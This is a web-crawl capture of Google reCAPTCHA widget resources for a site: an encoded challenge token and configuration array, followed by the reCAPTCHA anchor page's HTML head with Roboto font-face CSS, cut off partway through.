6kULcKzcxldbSvDgcOuZijCjMOEwpNgwqBIw7XCscOew7gucsOUw6c/eS/DmcKfw6gpwqMacMOVwplmLcKmwpTCnWPDlGrChsOBwo8AankywrhnX8K5NyUCwp4YE8Ktwo/[base64]/[base64]/[base64]/[base64]/DtVpzITU2ZSsWwrVjHUksEUvCs8OOw7vDi3rCk1LDkjjDlGEuISUtfMOJwpjDpjlBZMOywqdbwqXDkMOWw7hawqZnG8OXX8KrJirCqcKow7JeEsKnw6hPwqfChmzDjsO3MjzCqkgORxPChsOKPMKswoM/[base64]/Dj8KDwrDDgEEODcKIw6fCmMKhalhMCinCicKEVBDDv8O2X8OrwoHCvANaI8K5wqQBK8Ogwp19b8KPFcK1e2pLwofDpMOUwovCiXkBwqVdwr/CvR3DnMKmZx9Fw5VMw79iBj/Dp8ODJFDChxMpwoJ6w5I3VMOSYhMLw6zCgcKhMsK7w6dow7hHcxktfATDrXgMJsOCfznDusOJe8OZdVAWacOgIMOfw6HDpAPDg8Omwpo4w5BJAABdw7HCiAYpA8O3wq03w4jCrcOHDm0Tw5zDrhRBwqjDpBZYCl/Cl2/[base64]/Du0HCpcKJbkzDvF9YRsOkw6BKOMO5TMKgw4xDw7DClkbDmCFkw6zCmcOhwpFXW8K4JjJEJcOUAX3CvzvCn8OqaS8YQ8KNWgotwqJUQmzDmFcII3DCvcOVwqYGFkfDuAnDmn/DiiBkw6IKwoHCh8Knwq3CqMOyw5jDnUnCkcKoDE7CvsKuecK4wpMtBsKLaMKuwpEiw7R4cRfDllbDt1ImMsKWBGjDmz/DpnVbcgZvwr0Ew4ZRw4ICw73DuVvCjMKTw78GRcKDOnHCrQwHw77Dr8OhREFRWcKlAcOJQ3fDv8KQFi1Kw6Y6IsOdaMKrIU96NMOpw4PDtVlowq44wqrCk2LDpRvCkmAba2zDu8KWwrzCqsKme0bCn8O/SA0sFVEUw4/Dj8KKVMKwKRjCq8O2XydjXWApw6AXVcKwwpLDgsOWw55BAsOlBGxLwqfCnSgEf8K5wrPDnXUiYW1Hw4/[base64]/CqhHChwEAWcO2dlnDj015BcOtwqoUwqsHPsOqfxQ4w4jCu2RxfSxDw4LDrsK3ejLCgsOZw5rCiMObw7dAFUM9wpLCosKlw4RePsK9w5HDlcKAD8KLw4jCvMKlwoPCmhY2dMOswotGw7dTPcKAwpjCmcKLNxHCmsOJDzjCgcK0CSvCi8KiwqDCq3fDuivCscODwp4Aw4/DhsOxJUXDtSzCvVLDvMO2wr/DuQvDsSkqw4Y7BMOQVMO7wqLDlTTDvhLDjWTDkzdfKV0BwpUYwoXClyUYTsKtDcO4w5QJX2oXwqwxaX7DmQ3DlsOZw4LDpcKWwqoswq1cw5JNWsOawrQlwoTCo8Kcw7sZw5HCk8KhdMOBdcObMMOiGycFwo1Ew6M9ecKCw5gwXljDoMKrbsONbyLCiMK/w4/[base64]/UXMiw5LCusKRw7YyUMOPEg1QUSpmcMKdLE4YAmFEFyhQwoR0bcKvw60zwoXCiMKOwpJSe31DY8KNw65DwojDjcOue8KhS8ORw6vCqsK8DkoowobCosKqA8KxdcKMwp/Cs8Oow6ZLZ1swasOycRlSO0Zpw4/DqMKzamU3UWNlCsKPwrB2w4tMw5gYwqYAw7DCmXtpAMOLw6wTUcOJwpTDhlEDw4TDlnDClMKMbV/[base64]/DrsKHewjDmW/DssKVEC/CrlrDs8OiwrtYSsO6Pklpw5lFwrnCk8KRw7c1WCBtwqLDk8K6JcKWwo/DtcKywrhiwpAaIhJxIx3Cn8KuXk7DusO3wpLCrGXCpxfChsKsHsKAw5NAwo7CqGxQHgcIw7nCjAnDmcO2wqPCjWoHwpYbw6BdWsOiwpHDgsOfB8K7wqBTw7tmw60qSU8nRg7Ckw/DvkbDtsOLBMKELxMgw6xDN8OrSSlVwr7Do8KUZGvCiMKLBU1PU8OYe8OUMUPDgl8Jw5hDGV7DrCQkOWTDvcK2P8O9w6jCglAIw7EAw4BWwpnDnyEjwqrDksO8w4ZTwqvDgcK7w5U/eMODwrbDuBA/TMK5NMO5IwUJw5pyTTrDl8KaSsKJw7E7QcKSf1/CnhPCjsOnw5/Ct8KGwpVNP8KEV8KtwqjDtMK8wq49w63DuhvDtsKqwqkhES0SYwAPwrTClcKHL8OiVsKvJxDCpzrCpMKiwr8SwokoM8OxBQU7wrzCk8KWQ3F3bCPCjMKNIHjDmlcVYsO9PMKAcR86wpvDgcOdwr/[base64]/DoMKHwogyFsO3wpHCozzChcOjYzTDvEw4b1NvdsKrN8KkZDjDtHYBw54qMADCucKaw5bCi8OZAQ8yw5nDslRpTDTClsKfwrDCq8O0w4/DhsKWw6TDlMO6wppLVUTCn8KsHysKCsOkw5Egw6PCg8OWw7/[base64]/DnsK7w6HCjcOVFMOywo3DlsKmwo9zb8OoSzdtw63CjMOEwqzChnYJGmUEHMKwLH/CjMKNYC7DksKyw5/DncK8w5rCpsOARsOtw57DmMOHbMKdcsKlwqEqNHnCj2JJasKIw4bDpsKYWcOiecKnw6EiIGfCvkbDuhUfAhVtKSJVFwApw6sDwqACwp/CisKfF8Kzw73Dk3pQO10kZcKXXz7DgcKAw6TDnMKSZ33ClsOYA3nCjsKoEW7DmxY6woTDr1UfwqjDnRhqCDPDucOURHcvaQpgwrPDu18KKCcnw5ttZ8OZwo0lBcKow5QMw5p7bcONwqLCpkgxwoTCt03CpsOuL2/[base64]/ClB/CksOUw6PDgSNIw5PDnlfCtwfDnsOLRR3CsXF+w7XDnTg7w7HDp8KHw7TDsxvCgsOYw6NwwpTCmFbCjsKdBxg+w73DrCjDp8OsWcOJesONHQ/CqWlDXcK4UMOtKD7CucOew49WGFbCqEoOZcKow6zDmMK3T8OhJcOEFMK+w6fCi03DsA7Dl8K2bsOjwqJ9wpPCmz5MbGjDjzbCvhR7VVt/[base64]/[base64]/DvjzDoGnDn8KLw43CiVccwqFMTsKsOsKlDcOFKMOKRnHDq8KPwo4mDgHDtCFAw57Ckyl6w7lZRE9Pw7c0w6p2w6/DmsKsXsKxSh4ww7IdNMKcwoHClMODM3rCkklOw6J5w6/DksObE1jDqcK/[base64]/DtsOMd8KPwoUKaBDDjRlRwo/[base64]/[base64]/ClVJUCMKvWzLDu8K1w6PDmcO8dS9tSMKOWT/CmTMuw6XCl8KcdsOIw5LDhVjCsjTDjkHDqizCjcKmw7PDm8Kow64twoDDsWrDlMKWEV16w6EHw5bDnMK0wpDCg8OQwqk9wp3CtMKLclPClU3Cvn9fQMOdcsObHWJWFS7Dt0Ajw7kUw7HDsUwfw5IowpF/[base64]/w5zDtcOiw4hwWFHDlSvCi8KuMBVVCcKZP8K7w5LCpMKQEEo/wqlXw4nCvsOhXsKYesKtwoIOVznDs05FQ8KewpJ2w7/Dl8KwEcOjwpzCsTtNdDnDp8Khw4TDrh3ChcO/esOdEcOyawzDhcOpwqvDkMOMwqLDjsKmEyvDoT1IwoYwZsKdF8OjbCvCpC0AXT8TwpTCtUkZETxSfcKwL8Kpwoofwp5CTsKrJDPDnUjDhMKETWvDujR+P8KnwrXCo1DDlcKnw6dvcAfChsOKwqbCrVl4w57DkgPDlcOiw6jDqz3Dmm7CgcKfw5VpXMO/FsKZwr08A27DgnoGYsKvwocpwr7ClHDCjl3CvMOhw5nDlhfCmsOhw53CtMKJa30QA8K5wrTDqMOZTnnChWzCpcKoBGHCrcK4DMOiwqbDrmXDlcOZw6/CvFJHw4Qbw7DCncOmwrbDtTVUfAfDjVbDuMKKL8KKIRNuOg1pdcKzwpR2w6XCpHwtw7RewoVrEFJjw7YABgTCukzDvh0nwpVTw73DtsKhIcOgUDoDwqjDrMO7HR0lwqQnw55PVCLDmcOaw50sYcO3w5nDjyFFGsOqwqnCv2ltwrooJcO/[base64]/CkClBCMOVw5vCvsKmwoPCkk3ClMOnODBSIsOoFsK5XAZAYsKmChzCjMKNICExw4MfVmV2wp/Ch8Oiw5rCqMKeHChRwqdSwoUcw5TDgQ1+wrUowoLCicOPb8Kow5TCiXjCmcKKARgEVMOSw5LCm1gWYAfDuF/Dqzlqwq/Dm8ObTkjDoD4eVcO6wofDmBbCgMOFwpFBw7xdJB9zI0R6w4rDnsKlwplpJU/DsTLDkcOow7PDsS3CrMO3OgXDssKYO8KfacKuwqzCqyDCvsKOw6fCnxzDhMOdw63DpsOZw6hvw4syeMOZGivDhcKxwp7CjX/CmMOiwrjDpyMgZ8K8wqzDkwrDtkjCisKoUk7DpwPCoMOQQG7Cg2obd8KjwqfCnCIwaxLCjcKOwqAuUBMQwprDkV3Dpl9pSHksw4jDuQ8sUTxmMBXCjQRuw5/DhHjCjzfDusKEwpjCnUYSwqReX8Ocw47Dp8KVwpLDmlwAw7Bjw5LDmMK+Bm5BwqDDscOzwo/Ct0bCkcOXD0l9wodfcw0Jw6nDiBYAw44Cw5wieMOmcnwbwoxab8O4w48MIMKEwqHDtcOXwo5NwoPDksOnWcOHw7bCoMOxYMO/SMK9wocPwrfDlmJpCQ3DlwkNN0fDjMKPw5bCh8Ogwo7CsMKewozCm2s9wqXDr8KGwqbDgy9ScMOTJxIgZRfDuWLDqHfCp8KdfMObW0YWHsOYw6JNfcKNLMOnwpoPGsKJwrrDhMK9w6IGbGxmUn49wrPDpgkDA8KqV3/DsMO2ZXjDiQvCmsOOw7YDw4XDlsO5wo07d8KIw4kiwpPDv0rCrcOVw44/[base64]/X8KSX8OaLyZTfMKqwqdMw6VqDkzCrkkfwqvDpxoKchZhw5DDksKdwr8hJnDDiMODwoc+Wgt4w6kmwpF/A8KzZTfDm8OxwqHCjCEDBsOOwrEIwpMFZsK7ecOawqhII2QxMMKXwrLClg7CryI3w5BUw73CgMK+w554SWPCpnM2w6I5wrnCt8KMMEMJwp/CskE6DCwkw5jDuMKCRcOWw4DCv8OPwq/[base64]/[base64]/CgMOhe8K1bcKCDMOCMcOCZMOyCMOOw6PDmA0FTcKfSkEDw6TClTfCqsOwwr3CkjHDvFEFw509wpDClE0GwpLCnMKZwrXDoU/Cm2nDuxbCmEkEw53Ct2YzBcKAdyjDhMOBIsKfw43CoGkeX8KfZR3Ci3XDoBkaw5Ezw5LCrxPChXLDqWLDnUpZcMK3dcK7D8K/fl7Dv8Kqwq5Tw6HCjsObwpXCnsKtwqbDmcOdwqfCo8O+w4gIMw50U0DCn8KfSThmw5Jjw6YkwrXDggnDucOhf03CgR/[base64]/[base64]/CuFjChsKVwp4yw4Qdw752I8OJwpEDw4AZw6/Cjn9desKow5sAw5sMw63CsWkcCXnCr8OQa3ATw5rCg8KLwqDCtlzCtsKFHlteG0EAw7sqwoTDvEzCiVdtwppUe0rCnMK6TcOgV8K0wp7DisOKwrPDhwvCh1NIw5/[base64]/DrmDDqcK4TRBbWsKnwpPDucOiNsOUw6zCoBE3w4JUw61SwqbCoWnDhsO7dMONX8O6UcOPAMOjM8Oew7zDqFHDqsKUwobCkFTCqEXChyDCngfDl8KXwoluPsKxNcKBDsK+w5Nmw48awpsXw6hYwoUGwq40WyFoUcOHwroRw4fDsD8STXNew6vCgh8ow7t/w4pPworClcOXw5HCgi5kw7kCJcKwNMOFT8K0a8KhSVzDkw9kdCZ4w7rCu8OlW8OBKQXDq8O6X8K8w4Zlwp/[base64]/[base64]/DhQ/CusKMasK/w7k9wpHDvTY0wqQxw7HDmsKmdxs1woBFGcKXUsObPTQfw7TDpMOaPCdIwrrDvFYGw4MfJsKAwqRhwq9ewrRIPcK4w75Iw4A1V1M7LsOdw48qwoDClio9Sm/[base64]/[base64]/DlFdfw701BQg9dsO/wqsaJ8OWCXtEw7vDssOGwoRNwqJDw6NyMMOKw7bDhMOcN8O8OVN0w7/CjcOLw73DhljDiCTDk8KtT8O2Ei43w4jCqsOOwpA2PCJFwrjDgQ7CmcOUXcKJwp9ifwPDvBjCv0x3wqB9Xzdpw5wOw4PDpcKAQDfCkQHDvsOxO0jDnyfCp8O+w65/wqXDnsK3M1zDiBMxKg/[base64]/[base64]/CssOPK8KAQMKQf00+w6HCrWoLewkXwpzCnhzDu8KIw73ChlXDo8Opej7CpMKuT8K1w7TDsgtGY8KfcMOXZMOgScOAwqfCmwzCvsKKZlM2wpZVX8OAMXsxFMKTFsKmw7LDq8K4wpLClsOuKcODeAoCwrvCisKNw6w/wpzDm0TDlcK4w4bCgn/[base64]/ChnXCiwwYDMONwqnCohElwrAcw6rCqQQDXlhqRzAZwo/CoCPDo8O0CRvCpcOHHjlRwrwmw7MuwoBjw6zDmlMIw7rDlx/Cg8OqGXvCrj4/wp3CphAdAHTCox8uQsOASljDg3QVw77CqcKIwpQ3NnrCs1JIDsKaCcKswozDnAbCjmbDucOeBsKMw4TCk8O/w6VTGxvDnsKFdcKlwq59CsODwpEWwrPCi8KcFMKuw4EFw5M2fcKIcBTDsMO4w5ROwo/ClMKww7PChMOQMSXCmMKqPBTCvlbCsknCiMKAw7Ytf8KwSWdYdgpoIBNpw5PCojQ3w6zDrjjDtsO9woAHw5fCtWgIJAfDox8GFlfDnSEOw5QdJS3CucOfwpvCki9Kw4RHw6XCncKiwp/CqlnCjsOqwr8dwp7CmsOkesK1dRYSw6IKH8KxWcKuWyxuNMKjw4DDsBnCmU9QwoESD8K/w6vCnMOHw7JGG8OawpPCuAHCi1REAE8/[base64]/DqULDjmjCv0bDilXCvBbDgsKTwo0ASsKbZGHDqTbCvMOResOTTk/DhW/CiEDDnDTCqMOwPh9LwrN+w7HDocK/[base64]/w47DtcKLaCoDaMKxworCt2zCsMOiZMKiw63Dj8O9w6rDsDDDsMOcw4llAcOyW1VSbsK5J0PDlAIIQ8OzaMO+wp54YsOywp/Cq0Q2ClFYw50vwrfCjsORwq/CksOlUg9GXcOSw5slwpnCrXxefsK7wrbCnsOROWx/OMOjw5lYwq3CjMK9M1zCqWjCgMK4wqtSw5HDhMKbfMKrPR3DksOoFVHCucKFwqjDv8Krwplbwp/CvsKVUMK3VsKER0LDr8OoKsK9wp4UWChgw7LCg8KFDD5mFMObw6hPw4fCucKDd8OcwrQPwocaSEBmwp19w619Dxwfw5Egwr7CqcKGwqTCpcO8ExbDgn/[base64]/DmcOywrJWbMKiD8KeYGdiXsO6V8KkPMO/w40TQMOTwpLDiMODL3vCmlfDgMK2NMKiw5Esw4rCh8KhwrnChcOsVlLDrMO8Xi3DuMKAwoPCk8KaWkTChcKBScOywqsJwqzCsMKubyTDu2AnT8OEwovCrB3DpFAGUiHCssO4eiLCjmbChsK0EhcYS0bDuwPCv8KoUS7Cp3/Ds8O4C8Ojw6IUwqzDi8Ojwo9+w5XCtQ9BwpPCjRHCpCnDiMOVw4EmfSrCrcK4w5zCgBTDicKqC8OBwpE7I8OAADHCvcKIwonDk0LDnUx3wpd9D1UBNUQZwq9Hwo/Cu00JLsO9w4snecKgw7fDlcOzw77Dm19IwowqwrAsw5NvFyHCnTJNKsKswprCmwbDlwQ+FxLDvcKkD8OAw67CnlPCjGgRw6Axw7zDiTHDmFvDhcKHNcOwwo8TO3fCl8OgNcKbdcOMecOyVcO4P8Kuw6DCjXsyw4x1WG88wqhzwqAGOHF9GMOJA8Otw5DDlsKYM0/ClBhHYjLDrjfCtxDCgsKOZsKNV3bCgCIcfsODwpzDlMKRw6AVZVtgwpMTdzvCpEVqwpB8w6xwwr7CqnjDiMOIw5/Cj13DoG1XwonDhsOnJcOtF0PDpMKEw6EgwrTCpnUXQMKuGsO3wrsZw7M6wp8dHcO5aBYSw6fDhcKDw6/CkHLDs8K2w6V6w5U9VnwuwqAzCC9DOsK5wrPDhnvCvsOxX8O/wqB9w7fDhhAaw6jDg8KwwrgbMsOKb8Owwo9pw6PCksKfLcKKcQAQw5J0wozCu8OaY8OSw4bCncO9wrvCowxbGsOHwpxBMjRrw7zCuDnDjmHCtMKTbRvCogLCrMO8Ahl7Igc/[base64]/[base64]/DgG/CjzQuACAKVcKIw57Du0hkw4R3BFUEwpp+RGPChA7ClcOgQUBWRsOXAcOnwqEGwqnCpcKIWXdBw6zCpk80wq09J8OVWjkSUVkFccKgw4PDm8OTwqLCtsO+w5NXwrgETT/DssK3\x22],null,[\x22conf\x22,null,\x226Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://arturosanchez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220iHfI9/NgwE2/RwEmpX1iVYtDtge0k8C9fcPrbJ4siU\\u003d\x22,1,0,null,1,1769127005178,0,0,[196,147,124,3],null,[251,2,208],\x22RC-wcf0cnFXjQfjzg\x22,null,null,null,null,null,\x220dAFcWeA5z1iLziIHxlTBHTmcs_5wP8nfua2EIU4T1MUglT9bl5IKb3TNQiIZPEy4sWo8fU5koH7dPI6n22VaD1KWbj5v--u4-jg\x22,1769209805290]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57&co=aHR0cHM6Ly9hcnR1cm9zYW5jaGV6LmNvbTo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=emfuuyvfl7xp
body_size: 48481
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, 